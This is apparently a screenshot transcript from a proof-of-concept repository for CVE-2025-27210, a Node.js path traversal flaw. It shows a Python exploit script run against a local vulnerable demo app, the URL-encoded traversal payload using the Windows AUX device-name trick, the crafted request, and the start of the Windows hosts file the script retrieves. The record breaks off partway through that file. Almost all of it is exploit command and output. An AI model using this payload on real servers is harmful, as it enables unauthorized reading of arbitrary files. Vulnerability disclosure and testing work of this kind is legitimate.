 http://localhost:3000
Vulnerable Node.js PoC Application (CVE-2025-27210)
C:\Windows\system32\cmd.exe
C:\Users\absholi7ly\Documents\CVE-2025-27210_NodeJS_Path_Traversal_Exploiter>python CVE-2025-27210_NodeJS_Path_Traversal_Exploiter.py  -t http://localhost:3000/downl
oad -f C:\\Windows\System32\drivers\etc\hosts
======================================================================
      CVE-2025-27210 Node.js Path Traversal Exploit PoC
======================================================================
[*] Target URL: http://localhost:3000/download
[*] Target File: C:\\Windows\System32\drivers\etc\hosts
[*] HTTP Method: GET
----------------------------------------------------------------------
[*] Preparing precise Path Traversal exploit...
[*] Malicious Path (Encoded): ..%5C..%5C..%5C..%5C..%5C..%5CAUX%5C..%5CWindows%5CSystem32%5Cdrivers%5Cetc%5Chosts
[*] Request URL: http://localhost:3000/download/..%5C..%5C..%5C..%5C..%5C..%5CAUX%5C..%5CWindows%5CSystem32%5Cdrivers%5Cetc%5Chosts
----------------------------------------------------------------------
                   Exploit Results
----------------------------------------------------------------------
  Request URL: http://localhost:3000/download/..%5C..%5C..%5C..%5C..%5C..%5CAUX%5C..%5CWindows%5CSystem32%5Cdrivers%5Cetc%5Chosts
  Malicious Path Sent (Raw): ..\..\..\..\..\..\AUX\..\Windows\System32\drivers\etc\hosts
  Malicious Path Sent (Encoded): ..%5C..%5C..%5C..%5C..%5C..%5CAUX%5C..%5CWindows%5CSystem32%5Cdrivers%5Cetc%5Chosts
  Response Status Code: 200
  Response Content Length: 1342 bytes
  [+] File successfully retrieved! Content below:
  ==================================================================
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should